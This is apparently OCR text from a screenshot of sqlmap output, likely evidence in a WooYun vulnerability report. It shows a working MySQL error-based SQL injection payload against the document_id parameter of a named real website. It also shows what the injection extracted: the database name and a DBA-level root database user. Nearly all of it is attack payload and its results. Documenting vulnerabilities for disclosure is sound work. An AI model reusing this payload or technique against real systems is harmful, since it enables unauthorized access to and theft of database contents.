 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: document_id (GET)
    Type: error-based
    Title: MySQL OR error-based - WHERE or HAVING clause
    Payload: document_id=-5706 OR 1 GROUP BY CONCAT(0x716a627871,(SELECT (CASE W
HEN (3039=3039) THEN 1 ELSE 0 END)),0x7176767071,FLOOR(RAND(0)*2)) HAVING MIN(0)
#
---
[15:45:44] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5
[15:45:44] [INFO] fetching current database
[15:45:46] [INFO] retrieved: new_article
current database:    'new_article'
[15:45:46] [INFO] testing if current user is DBA
[15:45:46] [INFO] fetching current user
[15:45:46] [INFO] retrieved: root@192.168.50.39
current user is DBA:    True
[15:45:47] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\comments.cnmo.com'
www.wooyun.org